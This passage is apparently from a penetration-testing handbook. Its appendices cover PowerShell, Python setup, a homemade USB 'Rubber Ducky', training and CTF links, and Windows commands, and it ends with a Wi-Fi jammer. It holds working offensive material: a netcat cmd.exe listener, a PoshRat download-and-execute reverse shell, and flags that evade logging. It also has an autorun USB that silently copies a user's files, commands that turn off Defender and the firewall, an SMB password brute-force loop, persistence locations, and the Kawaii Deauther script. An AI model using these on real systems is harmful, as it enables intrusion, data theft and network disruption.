1098/1099	RMIRegistry, Java Remote Method Invocation Activation	10003	SecureConnector-Windows (4Scout)
1194	OpenVPN	12345	Trend-Micro-AV
		13000	CounterAct Enterprise
1241	Nessus Security Scanner	17990	iLO4 Remote Console Port
1293	IPSec	22015	Hitachi Command Suite
1414/1417	MQ – IBM WebSphere		
1415	MQ Started Tasks MQTBCHIN/MQTACHIN		
1433	MS-SQL Server (TCP-only named instance)		
1434	MS-SQL (Monitor)	17990	iLO4 Remote Console Port
1443	SQL Server default port	22015	Hitachi Command Suite
1494	Citrix Independent Computing Architecture	25672	FireEye Broker
1500 TCP	IBM Tivoli Storage Manager Server	27077	CA PAM Windows Proxy
1501 TCP	IBM Tivoli Storage Manager Client Scheduler	28088	PAM – A2A
1512	WINS	33434-33689	traceroute
1521	Oracle	38293	Symantec-AV
1629	Dameware	40200	GPOAdmin
1645	RADIUS (legacy)	41001	Virtel (Mainframe)
1646	RADIUS (legacy)	49443	ADFS Device Registration
1721	MF – CA Automation Point		
1789	Hello (Router comm. Protocol)		
1801	MSMQ		
1812	RADIUS Authentication		
1813	RADIUS Accounting		
1900 UDP	UPnP		

Appendix: PowerShell Essentials

PowerShell Training

<http://underthewire.tech/index.htm>

PowerShell Basics

*Note that while most people may remember to lock down PowerShell in general, they forget to lock down PowerShell 1.0 which resides under System32. If you know 1.0 it can help get around (also from XP+ 1.0 builtin, from 7+ it has 2.0 builtin). It's not running - but you can invoke them from their locations.

Get-command	:list all cmdlets
Get-command get*	:list all starting w/get
Get-command *process	:find all commands w/process
Common Verbs: set, get, new, read, find, start	
Get-alias -Definition Get-ChildItem	:find a cmdlet's alias
alias gcm	:expand an alias' full name
help <cmdlet or alias> -examples (or -full)	:very useful
Tab	:i.e: get-<tab>
-whatif (ie Remove-Item *.txt -whatif	:lets you see what it would remove

PowerShell Cmdlets (Common)	Alias	Win cmd	Linux cmd
Get-ChildItem	ls, dir, gci	:dir	:ls
Copy-Item	cp copy, cpi	:copy	:cp
Move-Item	mv, move, mi	:move	:mv
Select-String	sls	:find, findstr	:grep
Get-Help	man, help	:help	:man
Get-Content	cat, type, gc	:type	:cat
Get-Process	ps, gps	:tasklist	:ps
Get-Location	pwd, gl	:cd	:pwd

Powershell System Info

ps format-list -property *	:shows all properties for all prcs
get-service ? {\$_ .status -eq "running"}	:show running services
New-Service -name ncservice1 -BinaryPathName "cmd.exe /k C:\netcat\nc.exe -l -p 1234 -e cmd.exe" -StartupType manual	:create a netcat listener
Start-Service ncservice1	:start your netcat listener
ls -r C:\windows hosts 2>\$null % {echo \$_ .fullname}:search file named hosts	
ls env:	:list environment variables
ls variable	:list regular variables
echo \$home	:show regular variable (home)
echo \$env:PROC<Tab>	:show env variable
select-string -path C:\users*.txt -pattern password:grep equivalent	
1..10	:lists 1,2,3,4..
ls -r Out-File	:save to file

Useful

Stealth

powershell -version 2 -Command <...>	:downgrade attack can circumvent logging
*The next two are for ConsoleHost_history text file but still other logs	
Set-PSReadlineOption -HistorySaveStyle SaveNothing	:unset hist file (PSv5)
Remove-Module -Name PsReadline	:unset hist file (PSv5)
-w hidden	:windows style hidden
-Nop	:don't load PS profile
-Noni	:don't prompt user
-Exec Bypass	:bypass exe policy
-e -while you may need to download stuff encoded to bypass stuff this is NOT stealthy	
 <i>Download stuff</i>	
(New-Object System.Net.WebClient).DownloadFile()	:dl
Start-BitsTransfer	:alt way to dl
Invoke-WebRequest	:alt way to dl

```
Remote Management
Enter-PSSession :PSRemoting
Invoke-Command -ComputerName host -ScriptBlock {Start-Process c:\temp\file.exe}
```

About PowerShell Empire

<https://www.powershellempire.com>

A PowerShell framework for pen testing from Mimikatz to token manipulation, lateral movement, etc. Refer to PowerShell Empire Section.

BabaDook (Persistence through PowerShell across Share Drives)

<https://github.com/jseidl/Babadook> :download

Nishang (PowerShell Pen Testing Framework)

<https://github.com/samratashok/nishang/blob/master/README.md>

PoshRat()

<https://github.com/subTee/PoshRat>

PowerShell Reverse HTTP(s) Shell
Invoke PoshRat.ps1 On An A server you control. Requires Admin rights to listen on ports.

To Spawn The Reverse Shell Run On Client

```
iex (New-Object Net.WebClient).DownloadString("http://server/connect")
[OR] Browse to or send link to http://server/app.hta
[OR] For CVE-2014-6332 Send link to http://server/app.html
```

PoshC2 (PowerShell Pen Testing Framework)

<https://github.com/nettitude/PoshC2>

```
powershell -exec bypass -c "IEX (New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/nettitude/PoshC
2/master/C2-Installer.ps1')"
:install
```

O365 & PowerShell for Covert C2

<https://www.blackhat.com/docs/us-17/wednesday/us-17-Dods-Infected-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf>

First script referenced: <https://github.com/craigdods/C2-SaaS/blob/master/Single-Stage.ps1>

Second script referenced: <https://github.com/craigdods/C2-SaaS/blob/master/LNK-Sabotage.ps1>

Appendix: Python Essentials

*most of this is notes from DevNet

Add Bash Shell to Windows 10

*Note Windows versions prior to 1803 are unstable, and you should upgrade your Windows version to 1803+ before installing bash shell for Win10. If you have SentinelOne it will also literally cause your computer to Blue Screen every time you invoke bash (versions prior to 1803)
Settings/ Update & Security / For Developers / Select Developer Mode.
After clicking through and rebooting go to Control Panel / Programs / Turn Windows features on or off / Click Windows Subsystem for Linux (beta) and ok. Reboot.
Start / bash.exe <enter> / click through defaults to download
Go through rest of the setup

Setting (or Removing) a Proxy for apt-get

```
nano /etc/apt/apt.conf.d/99proxy
#for older Ubuntu versions, nano /etc/apt/apt.conf
#add (or remove) the following
Acquire::http::proxy "http://maytag.nscorp.ad.nscorp.com:8080/";
Acquire::https::proxy "https://maytag.nscorp.ad.nscorp.com:8080/";

Alternately for authentication:
Acquire::http::proxy "http://username:password@proxyhost:port/";
Acquire::https::proxy "https://username:password@proxyhost:port/";
#Note if If your username or password has '@' in it you can replace it with %40

#supposedly next to run your script:
python3.6 script.py --proxy="user:password@server:port"
```

Python3.6 Setup

```
sudo apt-get install curl
sudo apt-get install libssl-dev
sudo apt-get install build-essential
sudo apt-get install git
sudo apt-get install python3.6
#Note that it will try to default to 3.4
sudo apt-get install python3-pip
python3.6 -V
#verify it installed correctly
sudo apt-get install python3.6-venv
```

Python3.6 Virtual Environments

```
python3.6 -m venv <nameof-venv>
source <nameof-venv>/bin/activate
#This puts you in your virtual python environment
python -V
#check what version it is running you in
Deactivate
#exit out of python environment
```

Git Integration

git clone <url>	:clone remote repository
git checkout -b <new branch name>	:create & checkout a local branch
git add <new or modified file>	
git commit -m "Commit Message"	:incrementally commit changes

REST API Example with Formatting (using command line)

```
#simply query returning formatted output
curl https://deckofcardsapi.com/api/deck/new/ | python -m json.tool
#query using authentication string w/formatted output
curl -X GET https://api.ciscospark.com/v1/teams -H "Authorization:Bearer <token>" |
python -m json.tool
```

REST API Example using Postman

#simple example, just type the following in the GET search & click Send
<https://deckofcardsapi.com/api/deck/new/>

#save to python example with autoparamter in URL – just type in GET search
https://deckofcardsapi.com/api/deck/new/shuffle/?deck_count=6
#Instead of clicking Send, click Code – then select Python

#example specifying parameters manually
Get request: <https://icanhazdadjoke.com/>
Specify parameter Key “Accept” and Value “application/json”

#example of manually passing parameter
https://deckofcardsapi.com/api/deck/new/shuffle/?deck_count=1
#copy deck id value and pass to next REST API call
https://deckofcardsapi.com/api/deck/<>deck_id>/draw/?count=3

#example of predefining variables & passing in Postman – great for API keys
https://deckofcardsapi.com/api/deck/new/shuffle/?deck_count=1
#from the output, copy the “deck_id” value.
#To create an environment, click the Settings (gear) icon in the right-hand side of Postman and choose Manage Environments
#Click Add to set up a new environment, name it
#in the Key column, it’s easiest to name it the original parameter “deck_id”
#in the Value column paste our output from the GET command at the beginning of this
#to use the variable add double curly brackets {{variable}}
GET: https://deckofcardsapi.com/api/deck{{deck_id}}/draw/?count=3

Other Useful Tools

Atom
Notepad++
[Postman](#)

ngrok : sudo wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip
sudo unzip ngrok-stable-linux-amd64.zip
sudo mv ngrok /usr/local/bin
ngrok http 5000

MicroPython:
[About MicroPython](#)
[Cheap ESP32 Boards](#)

Python Training

For Beginners:
[edx.org Python Introductory Courses](#)
[MITx 6.00.1x: Introduction to Computer Science and Programming Using Python](#)
[coursera.org Python Courses](#)
[codecademy.com Learn Python](#)
[Learn Python the Hard Way](#)

For Intermediate:
[edx.org Python Intermediate Courses](#)
[The Hitchhiker's Guide to Python!](#)
[Effective Python](#)
[Full Stack Python](#)

Python Hands On:
[Python Challenge](#)

Appendix: Rubber Ducky (Self Made)

autorun.inf

```
[autorun]
icon=drive.ico
open=launch.bat
action=Click ok to Run game for Windows
shell\open\command=launch.bat
```

file.bat

```
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\pictures" "%drive%\all\My pics"
%backupcmd% "%USERPROFILE%\Favorites" "%drive%\all\Favorites"
%backupcmd% "%USERPROFILE%\videos" "%drive%\all\vids"
@echo off
cls
```

invisible.vbs

```
CreateObject("Wscript.Shell").Run "****" & WScript.Arguments(0) & "****", 0, False
```

launch.bat


```
wscript.exe \invisible.vbs file.bat
```

Appendix: Training - Certs, Links, & Books

Useful Training Links

OSCP Prep List & Root-Me	: NetSecFocus
Online Training	: udemy.com/ & pluralsight.com
Requires you to hack just to get in	: hackthebox.edu
Vulnerable OWASP Top 10 Hands On Training	: OpenDNS
Bug Bounties	: BugCrowd.com and hackerone.com
Programming / Scripting	: Code Academy and Python
Atlanta Based Groups	: 404 and 2600 groups & OWASP
WriteUps	: IPTSEC
Bug Bounty Learning Path	: https://medium.com/hackcura/learning-path-for-bug-bounty-6173557662a7

Certification Roadmap



Recommended Reading

RTFM (Clark)
Violent Python
Pen Test Basics (Weidman)
Hacking: The Art of Exploitation
Python In Your Pocket (Lutz)
Bash Reference (Robbins)
Social Engineering (Hadnagy)
The Car Hackers Handbook (Smith)

CTFs / Vulnerable VMs

vulnhub.com
hackthebox.eu
virtualhackinglabs.com
pentesterlab.com
practicalpentestlabs.com
Bob Blog

Over the Wire
ctftime.org

<https://gist.github.com/heywoodlh/07570f45ea1a4c74b79d4b897847ea6d> lists the following

EnigmaGroup: <http://www.enigmagroup.org>
Exploit Exercises: <http://exploit-exercises.com>
Google Gruyere: <http://google-gruyere.appspot.com>
Gh0st Lab: <http://www.gh0st.net>
Hack This Site: <http://www.hackthissite.org>
HackThis: <http://www.hackthis.co.uk>
HackQuest: <http://www.hackquest.com>
Hack.me: <https://hack.me>
Hacking-Lab: <https://www.hacking-lab.com>
Hacker Challenge: <http://www.dareyourmind.net>
Hacker Test: <http://www.hackertest.net>
hACME Game: <http://www.hacmegame.org>
Hax.Tor: <http://hax.tor.hu>
OverTheWire: <http://www.overthewire.org/wargames>
PentestIT: <http://www.pentestit.ru/en>
pwn0: <https://pwn0.com/home.php>
RootContest: <http://rootcontest.com>
Root Me: <http://www.root-me.org/?lang=en>
Security Treasure Hunt: <http://www.securitytreasurehunt.com>
Smash The Stack: <http://www.smashthestack.org>
TheBlackSheep and Erik: <http://www.bright-shadows.net>
ThisIsLegal: <http://thisislegal.com>
Try2Hack: <http://www.try2hack.nl>
WabLab: <http://www.wablab.com/hackme>
XSS - Can You XSS This?: <http://canyouxsssthis.com/HTMLSanitizer>
XSS - ProgPHP: <http://xss.progphp.com>
CTFtime (Details of CTF Challenges): <http://ctftime.org/ctfs>
shell-storm Repo: <http://shell-storm.org/repo/CTF>
CAPTF Repo: <http://captf.com>

Vulnerable Web Apps

OWASP BWA: <http://code.google.com/p/owaspbwa>
OWASP Hackademic: <http://hackademic1.teilar.gr>
OWASP SiteGenerator: https://www.owasp.org/index.php/Owasp_SiteGenerator
OWASP Bricks: <http://sourceforge.net/projects/owaspbricks> & <http://sechow.com/bricks>
OWASP Security Shepherd: https://www.owasp.org/index.php/OWASP_Security_Shepherd
Damn Vulnerable Web App (DVWA): <http://www.dvwa.co.uk>
Damn Vulnerable Web Services (DVWS): <http://dvws.professionallyevil.com>
WebGoat.NET: <https://github.com/jerryhoff/WebGoat.NET>
PentesterLab: <https://pentesterlab.com>
Butterfly Security Project: <http://thebutterflytmp.sourceforge.net>
LAMPSecurity: <http://sourceforge.net/projects/lampsecurity>
Moth: <http://www.bonsai-sec.com/en/research/moth.php>
WackoPicko: <https://github.com/adamcoupe/WackoPicko> &
<http://cs.ucsbs.edu/~adoupe/static/black-box-scanners-dimva2010.pdf>
BadStore: <http://www.badstore.net>
WebSecurity Dojo: http://www.mavensecurity.com/web_security_dojo
BodgeIt Store: <http://code.google.com/p/bodgeit>
hackxor: <http://hackxor.sourceforge.net/cgi-bin/index.pl>
SecuriBench: <http://suif.stanford.edu/~livshits/securibench>
SQLol: <https://github.com/SpiderLabs/SQLol>
CryptOMG: <https://github.com/SpiderLabs/CryptOMG>
XMLmao: <https://github.com/SpiderLabs/XMLmao>
Exploit KB Vulnerable Web App: <http://exploit.co.il/projects/vuln-web-app> &
<http://sourceforge.net/projects/exploitcoilvuln>
PHDays iBank CTF: <http://blog.phdays.com/2012/05/once-again-about-remote-banking.html>
GameOver: <http://sourceforge.net/projects/null-gameover>
Zap WAVE: <http://code.google.com/p/zaproxy/downloads/detail?name=zap-wave-0.1.zip>
PuzzleMall: <http://code.google.com/p/puzzlemall>
VulnApp: <http://www.nth-dimension.org.uk/blog.php?id=88>
sqli-labs: <https://github.com/Audi-1/sqlil-labs>
bwAPP: <http://www.mmeit.be/bwapp> & <http://sourceforge.net/projects/bwapp/files/bee-box>
& <http://www.itsecgames.com>
NOWASP / Mutillidae 2: <http://sourceforge.net/projects/mutillidae>
SocketToMe: <http://digi.ninja/projects/sockettome.php>
Project GameOver: <http://null.co.in/2012/06/14/gameover-web-pentest-learning-platform>
OWASP Vicnum Project: <https://sourceforge.net/projects/vicnum> &

<http://vicnum.ciphertechs.com>
Hackademic Challenges: <http://www.hackademic.eu>

Vulnerable Operating System Installations
Damn Vulnerable Linux: <http://sourceforge.net/projects/virtualhacking/files/os/dvl> &
<http://www.damnvulnerablelinux.org>
Metasploitable: <http://sourceforge.net/projects/virtualhacking/files/os/metasploitable>
& <https://sourceforge.net/projects/metasploitable>
LAMPSecurity: <http://sourceforge.net/projects/lampsecurity>
UltimateLAMP: <http://www.amanhardikar.com/mindmaps/practice-links.html> &
<http://ronaldbradford.com/tmp/UltimateLAMP-0.2.zip>
heorot: DE-ICE, hackerdemia http://hackingdojo.com/downloads/iso/De-ICE_S1.100.iso
DE-ICE, hackerdemia: http://hackingdojo.com/downloads/iso/De-ICE_S1.110.iso
DE-ICE, hackerdemia: http://hackingdojo.com/downloads/iso/De-ICE_S1.120.iso
DE-ICE, hackerdemia: http://hackingdojo.com/downloads/iso/De-ICE_S2.100.iso
DE-ICE, hackerdemia: http://hackingdojo.com/downloads/iso/De-ICE_S1.123.iso
De-ICE HackerPedia PenTest LiveCDs http://de-ice.net/hackerpedia/index.php/De-ICE.net_PenTest_Disks
pwnOS: <http://www.pwnos.com> & <http://www.krash.in/bond00/pwnOS%20v1.0.zip> &
<http://www.backtrack-linux.org/forums/backtrack-videos/2748-%5Bvideo%5D-attacking-pwnos.html>
Holynix: <http://sourceforge.net/projects/holynix/files> &
<http://pynstrom.net/index.php?page=holynix.php>
Kioptrix: http://www.kioptrix.com/blog/?page_id=135
exploit-exercises - nebula, protostar, fusion: <http://exploit-exercises.com/download>
PenTest Laboratory: <http://pentestlab.org/lab-in-a-box>
RebootUser Vulnix: http://www.rebootuser.com/?page_id=1041
neutronstar: <http://neutronstar.org/goatselinux.html>
scriptjunkie.us: <http://www.scriptjunkie.us/2012/04/the-hacker-games>
21LTR: <http://21ltr.com/scenes>
SecGame # 1 Sauron: <http://sg6-labs.blogspot.co.uk/2007/12/secgame-1-sauron.html>
Pentester Lab: <https://www.pentesterlab.com/exercises>
Vulnserver: <http://www.thegreycorner.com/2010/12/introducing-vulnserver.html>
TurnKey Linux: <http://www.turnkeylinux.org>
Bitnami: <https://bitnami.com/stacks>
Elastic Server: <http://elasticserver.com>
CentOS: <http://www.centos.org>
Katana: <http://www.hackfromacave.com/katana.html>
Virtual Hacking Lab: <http://sourceforge.net/projects/virtualhacking/files>
Hacking-Lab: http://www.hacking-lab.com/hl_livecd

Vendor demo Sites to run security testing software against
Acunetix acuforum: <http://testasp.vulnweb.com>
Acunetix acublog: <http://testaspnet.vulnweb.com>
Acunetix acuart: <http://testphp.vulnweb.com>
Cenzic crackmebank: <http://crackme.cenzic.com>
HP freebank: <http://zero.webappsecurity.com>
IBM altoromutual: <http://demo.testfire.net>
Mavituna testsparkler: <http://aspnet.testsparkler.com>
Mavituna testsparkler: <http://php.testsparkler.com>
NTOSpider Test Site: <http://www.webscantest.com>

Sites for Downloading Older Versions of Various Software to Practice Exploiting
Old Version: <http://www.oldversion.com>
Old Apps: <http://www.oldapps.com>
VirtualHacking Repo:
<http://sourceforge.net/projects/virtualhacking/files/apps%40realworld>
Huge collection of old/obscure web browsers <https://browsers.evolt.org/>
The X2 MS-DOS Programming Archive
<http://ftp.lanet.lv/ftp/mirror/x2ftp/msdos/programming/00index.html>
bbLean old Blackbox Windows 7

Mobile Apps
ExploitMe Mobile Android Labs: <http://securitycompass.github.io/AndroidLabs>
ExploitMe Mobile iPhone Labs: <http://securitycompass.github.io/iPhoneLabs>
OWASP iGoat: <http://code.google.com/p/owasp-igoat>
OWASP Goatdroid: <https://github.com/jackMannino/OWASP-GoatDroid-Project>

Damn Vulnerable iOS App (DVIA): <http://damn vulnerabileiosapp.com>
Damn Vulnerable Android App (DVAA): <https://code.google.com/p/dvaa>
Damn Vulnerable FirefoxOS Application (DVFA): <https://github.com/pwnetrationguru/dvfa>
NcN Wargame: <http://noconnname.org/evento/wargame>
Hacme Bank Android: <http://www.mcafee.com/us/downloads/free-tools/hacme-bank-android.aspx>
InsecureBank: <http://www.paladion.net/downloadapp.html>

Miscellaneous

VulnVPN: <http://ww>
VulnVoIP: http://www.rebootuser.com/?page_id=1041
NETinVM: <http://informatica.uv.es/~carlos/docencia/netinv>
GNS3: <http://sourceforge.net/projects/gns-3>
XAMPP: <https://www.apachefriends.org/index.html>

Appendix: Windows Essentials

Disable Group Policy / Windows Defender / Windows Firewall

```
Disable Group Policy
cmd
REG add "HKLM\SYSTEM\CurrentControlSet\services\gpsvc" /v Start /t REG_DWORD /d 4 /f
<OR>
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\gpsvc\start :change to "4"
First need to take ownership <cmd would be takeown & icacls)

Stop Group Policy Client:
net stop gpsvc

Disable Windows Defender
REG add "HKLM\ SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware" /v
Start /t REG_DWORD /d 1 /f :1=disable;0=enable

Windows Firewall
*note that there is a windows firewall AND a windows advanced firewall, most security
checks advanced so its better to make changes to regular firewall
netsh firewall show portopening :show allowed inbound port
netsh firewall show allowedprogram :if programs locked down
netsh firewall show config :configs for f/w
netsh firewall add portopening tcp 443 MyHttps :wont show up in gui
(advfirewall), but shows up in full list of rules if you look at all rules
netsh advfirewall firewall add rule name "name" dir=in action=allow protocol=UDP
localport=137 :firewall opens/closes ports; advfirewall controls direction/complex
netsh firewall set opmode disable :Sometimes disabling firewall;
sometimes you need to run service stop too, its supposed to stop both
netsh advfirewall set allprofiles state off :or change from public>home/work

meterpreter> run multicommand -cl "netsh firewall show portopening"
```

Remote Management Tools (Windows)

```
sc \\host create servicename binpath="C:\temp\file.exe" :create remote svc
sc \\host start servicename :start remote svc
at \\host 12:00 "C:\temp\file.exe" :remote sched tasks
schtasks /CREATE /TN taskname /TR C:\file.exe /SC once /RU "SYSTEM" /ST 12:00 /S hsot
/U user :remote sched tasks
reg add \\host\HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Data /t REG_SZ /d
"C:\file.exe" :remote registry interact
winrs -r:host -u:user command :execute remote commands
Enter-PSSession :PSRemoting
Invoke-Command -ComputerName host -ScriptBlock {Start-Process c:\temp\file.exe}
wmic /node:host /user:user process call create "C:\file\temp.exe" :WMI
Invoke-Wmimethod -Computer host -Class Win32_Process -Name create -Argument
"C:\file.exe" :WMI through PS
```

Windows Essential Tools

```
Cygwin :Windows emulator for linux tools
Sysinternals :several good tools
```

Windows Search

```
KEY WORDS: firewall, password, authentication, security, names, finance, e-mail
dir /s flag* :file names containing flag* /s=recurs.
findstr /s flag :looks at text inside files s=recurs.
type C:\flag.txt :Win equivalent to cat
strings (Sysinternals) :search strings(ASCII,big&little endian)
strings -n [N] :search strings > than N characters
find /i "password" :Windows command to look for "password"
type *.txt | find /i "string" :Win command search string w/filetypes
type <file> | findstr <regex> :Win command for regex query
bstrings.exe :good alternative to Linux strings cmd
```

Windows System Info

```
whoami :check who you are running as
whoami /priv :Security Access Token privileges
set username :similar to whoami (see current user)
wmic useraccount get name, sid :show logged in users and sids
wmic useraccount where sid='S-1-3-...-1437' get name :find sid for user
set path :check current path
net user :list of local users defined on machine
net user <user> <password> /add (or /del) :add or delete a user
net localgroup :local groups created on machine
net localgroup administrators :users in local admin group
net localgroup administrators <user> /add/del :add or delete a user to admin group
dir :view current directory
sc query :list running services
sc query stat= all :view all services, not just running
sc config <service_name> start=demand :set a service so we can manually start
tasklist :list running processes
taskkill /PID <process_ID> :kill a running process
nbtstat -A <ip> :get hostname for ip
netsh advfirewall show allprofiles :show firewall settings (/? For help)
netsh advfirewall firewall add rule name="name" dir=in action=allow remoteip=<yourip>
protocol=TCP localport=port :create an entry in host firewall
netsh advfirewall set all profiles state off :turn the firewall off
control /name Microsoft.WindowsDefender :disable Windows Defender
runas /u:<user> cmd.exe :run cmd prompt as different user
```

Windows Remote Commands

```
psexec \\ip -u <user> -p <password> cmd :SysinrnlS, metaS, or NSE; net use 1st
net use \\ip\share password /u:<domain\user> :start SMB session w/target; C$ IPC$ etc
net use * /del :drop connections-open can cause issues
sc \\ip query :svcs query if SMB session established

Net Use Example:
net use \\computer :establish connection
net view \\computer /all :view all shares available
net use \\targetip\share password /u:username :cred connect
net use z: \\computer\share$ :set share to drive letter
z: :go into the share
dir :run commands
```

Enumerate through users to try to connect:

```
@FOR /F %p in (pass.txt) DO @FOR /F %n in (users.txt) DO @net use \\$ERVERIP\IPC$ >
/user:DOMAIN\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net use /delete \\$ERVERIP\IPC$ >
NUL
```

Windows Network Commands

```
nslookup <name/ip> :dns query
ping :
tracert -6 :--6 for IPv6
netstat -nao :view network activity
ipconfig :view network settings
ipconfig /displaydns :view DNS cache
```

Windows File Commands

```
*renaming .pif hides windows extensions and makes it executable but shows like the
first file extension
```

Windows Persistence

*Preferred is Task Scheduler because it can run at system level, and also you can set up logic in your task

```
C:\ProgramData\Microsoft\Windows\Stat Menu\Programs\Startup
C:\Users\<user>\AppData\Local\Microsoft\Sidebar\Settings.ini
C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\Windows\System32\Tasks
C:\Windows\Tasks
```

Registry AutoStart

```
HKCU\Control Panel\Desktop\Scrnssave.exe
HKCU\Software\Microsoft\Command Processor\Autorun
HKCU\Software\Microsoft\Internet Explorer\Desktop\Components
HKCU\Software\Microsoft\Internet Explorer\Extensions
HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit      :NT good
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
```

Appendix: Wifi Jammer

KawaiiDeauther.sh


```

chk_root
banner
printf " ${WH}1) ${GR}Takedown with SSID\n"
printf " ${WH}2) ${GR}Takedown all channels\n"
printf " ${WH}3) ${GR}Spam many fake AP\n"
printf " ${WH}4) ${GR}Exit\n"
echo -ne "\n${RD}4WSec${GR}@${RD}Kawaii: ${WH}>> "; read attack
clear

if [[ $attack == 1 ]]; then
    banner
    printf "${NT}\n"
    nmcli dev wifi
    echo -ne "\n${RD}4WSec${GR}@${RD}Kawaii: ${WH}>> "; read attck_ssid
    clear
    banner
    get_interface
    clear
    banner_2
    printf " ${WH}[ ${GR}Kawaii Deauther ${WH}] \n"
    printf " ${WH}===== ${RD}(▲_▲) Begun To Destroy (▲_▲)
${WH}=====\\n\\n"
    monitor_mode >> /dev/null 2>&1
    trap deactivate_destruction EXIT ### CTRL+C to exit
    mdk3 $selected_interface d -n "$attck_ssid"
elif [[ $attack == 2 ]]; then
    banner
    printf "${NT}\n"
    nmcli dev wifi
    echo -ne "\n${RD}4WSec${GR}@${RD}Kawaii: ${WH}>> "; read attck_chnl
    clear
    banner
    get_interface
    clear
    banner_2
    printf " ${WH}[ ${GR}Kawaii Deauther ${WH}] \n"
    printf " ${WH}===== ${RD}(▲_▲) Begun To Destroy (▲_▲)
${WH}=====\\n\\n"
    monitor_mode >> /dev/null 2>&1
    trap deactivate_destruction EXIT ### CTRL+C to exit
    mdk3 $selected_interface d -c $attck_chnl
elif [[ $attack == 3 ]]; then
    banner
    get_interface
    clear
    banner
    printf "${WH}1) ${GR}Use default wordlist\n"
    printf "${WH}2) ${GR}Use custom wordlist\n"
    echo -ne "\n${RD}4WSec${GR}@${RD}Kawaii: ${WH}>> "; read spm
    if [[ $spm == 1 ]]; then
        nmcli device disconnect $selected_interface >> /dev/null 2>&1
        clear
        banner_2
        trap deactivate_destruction_2 EXIT ### CTRL+C to exit
        sleep 2
        printf " ${WH}[ ${GR}Kawaii Deauther ${WH}] \n"
        printf " ${WH}===== ${RD}(▲_▲) Begun To Destroy (▲_▲)
${WH}=====\\n\\n"
        ifconfig $selected_interface down
        macchanger -r $selected_interface >> /dev/null 2>&1
        iwconfig $selected_interface mode monitor
        ifconfig $selected_interface up
        trap deactivate_destruction_2 EXIT ### CTRL+C to exit
        mdk3 $selected_interface b -f ssid_list.txt -a -s 1000
    elif [[ $spm == 2 ]]; then
        con=1
        nmcli device disconnect $AD > /dev/null 2>&1
        clear
        banner
        printf "\n${RD}4WSec${GR}@${RD}Kawaii${WH} (SSID(Name of Network)) >> ";
        read rand_ssid;
    fi
fi

```

```

        printf "\n${RD} 4WSec ${GR}@${RD}Kawaii${WH} (How Many SSID) >> "; read
con_ssid;
for x in $(seq 1 $con_ssid); do
    echo "$rand_ssid $x" >> $rand_ssid"_list.txt"
done
wait
clear
banner_2
trap deactivate_destruction_2 EXIT ### CTRL+C to exit
sleep 2
printf " ${WH}[ ${GR}Kawaii Deauther ${WH}] \n"
printf " ${WH}===== ${RD}(▲_▲) Begun To Destroy (▲_▲)\n"
${WH}=====\\n\\n"
ifconfig $selected_interface down
macchanger -r $selected_interface >> /dev/null 2>&1
iwconfig $selected_interface mode monitor
ifconfig $selected_interface up
trap deactivate_destruction_2 EXIT
mdk3 $selected_interface b -f $rand_ssid"_list.txt" -a -s 1000
else
    printf " ${BD}${WH}[ ${RD}!${WH}] ${RD}Invalid Option ...\\n"
    sleep 4
    trap deactivate_destruction_2 EXIT ### CTRL+C to exit
fi
else
    printf " ${BD}${WH}[ ${RD}!${WH}] ${RD}Invalid Option ...\\n"
    sleep 4
    trap deactivate_destruction EXIT ### CTRL+C to exit
fi

```

install.sh

```

#!/bin/bash

# The installer for the Kawaii Deauther package
# Kawaii Deauther is made with <3 by Arya Narotama - 2020

### Colors ###
BK=$(tput setaf 0) # Black
GR=$(tput setaf 2) # Green
RD=$(tput setaf 1) # Red
YW=$(tput setaf 3) # Yellow
CY=$(tput setaf 6) # Cyan
WH=$(tput setaf 7) # White
NT=$(tput sgr0) # Netral
BD=$(tput bold) # Bold
BG=$(tput setab 4) # Background Color

# Function for displaying banner
function banner () {
    printf "${BD}
${GR}||| ${YW} \ / \ ${GR} ||| ${YW} ${WH} \ / \ ${RD}Kawaii
${GR}||| ${YW} | \ / \ | ${GR} ||| ${WH} | ${RD}DEAUTHER
${GR} \ / \ ${YW} | | | | ${GR} | | | | ${WH} |
${GR} \ / \ / | | | | \ / \ ${WH} \ / \ ${YW}
${GR} \ / \ / | | | | \ / \ ${GR} \ / \ ${RD} 4WSec - 2020
"
}

# Checking root
function chk_root () {
    if [[ "$($id -u)" -ne 0 ]]; then
        clear
        banner
        printf " ${BD}${WH}[ ${RD}!${WH}] ${RD}KawaiiDeauther must be run as root
${YW}.°·(>_<) ·°.\n"
        exit 1
    fi
}
```

```

        fi
    }

# Dependencies
function checking_dependencies () {
    clear
    banner
    if [[ -f "dependencies.conf" ]]; then
        sleep 1
    else
        printf " ${BD}${WH}[${RD}!${WH}] ${CY}Checking Guns ${WH}.....\n"
        echo ""
        touch dependencies.conf
        echo "# 4WSec Just Dropped Yo Wireless" >> dependencies.conf
        sleep 1

    # Checking MDK3
    which mdk3 > /dev/null 2>&1
    if [[ $? -eq 0 ]]; then
        printf " ${YW}MDK3 ${WH}..... ${WH}[${GR}✓${WH}]\n"
        echo "mdk3 = yes" >> dependencies.conf
    else
        printf " ${YW}MDK3 ${WH}..... ${WH}[${RD}✗${WH}]\n"
        sleep 1
        apt-get install mdk3 -y
    fi

    # Checking Network Manager
    which nmcli > /dev/null 2>&1
    if [[ $? -eq 0 ]]; then
        printf " ${YW}Network Manager ${WH}..... ${WH}[${GR}✓${WH}]\n"
        echo "nmcli = yes" >> dependencies.conf
    else
        printf " ${YW}Network Manager ${WH}..... ${WH}[${RD}✗${WH}]\n"
        sleep 1
        apt-get install network-manager -y
    fi

    # Checking MAC Changer
    which macchanger > /dev/null 2>&1
    if [[ $? -eq 0 ]]; then
